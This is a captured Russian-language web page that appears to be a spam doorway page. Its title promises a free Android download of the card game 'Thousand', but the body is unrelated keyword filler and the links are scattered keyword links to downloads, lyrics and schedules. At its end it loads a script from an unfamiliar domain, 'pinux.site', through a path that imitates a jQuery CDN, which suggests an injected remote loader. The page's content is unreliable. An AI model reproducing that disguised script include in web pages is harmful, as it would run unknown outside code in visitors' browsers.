

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-skachat-na-android-igru-tysyacha-besplatno.html
body_size: 2242
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать на андроид игру тысяча бесплатно - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать на андроид игру тысяча бесплатно</h2>
                            </header>
                            <p>ПроектСталкер (ProjectStalker) -объединение людей, профессионалов и новичков от геймдева, с целью получить и обменяться опытом по разработке игр на мобильные платформы. На нашем портале собраны игры онлайн без регистрации, которые придутся по душе геймерам разного возраста. Бесплатные игры на Андроид предлагают ребятам выбрать и провести время с любимыми героями мультфильмов. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-skachat-uchebnik-po-izo-4-klass.html">Скачать учебник по изо 4 класс</a></li>
                                <li><a href="aj9x-via-rhine-2-fast-ethernet-adapter-drayver.html">Via rhine 2 fast ethernet adapter драйвер</a></li>
                                <li><a href="aj9x-tekst-pesni-may-bebi-iz-univera.html">Текст песни май бэби из универа</a></li>
                                <li><a href="aj9x-korporaciya-morsov-chast-1.html">Корпорация морсов часть 1</a></li>
                                <li><a href="aj9x-prikaz-po-osnovnoy-deyatelnosti-obrazec-zapolnennyy.html">Приказ по основной деятельности образец заполненный</a></li>
                                <li><a href="aj9x-vodyanoy-znak-v-word-2010.html">Водяной знак в word 2010</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-ivt-9-klass-ugrinovich-skachat.html">Ивт 9 класс угринович скачать</a></li>
                                            <li><a href="aj9x-prezentacii-kalendar-istoricheskih-sobytiy-4-klass.html">Презентации календарь исторических событий 4 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-bologoe-toropec-raspisanie-poezdov.html">Бологое торопец расписание поездов</a></li>
                                            <li><a href="aj9x-reka-zhizni-levin-nikolay-anatolevich-raspisanie.html">Река жизни левин николай анатольевич расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-akkordy-ddt-prosvistela.html">Аккорды ддт просвистела</a></li>
                                            <li><a href="aj9x-muzyka-esmeralda-na-russkom-skachat.html">Музыка эсмеральда на русском скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-igry-na-linuks-mint-torrent.html">Игры на линукс минт торрент</a></li>
                                            <li><a href="aj9x-yen-gillan-albomy.html">Йен гиллан альбомы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
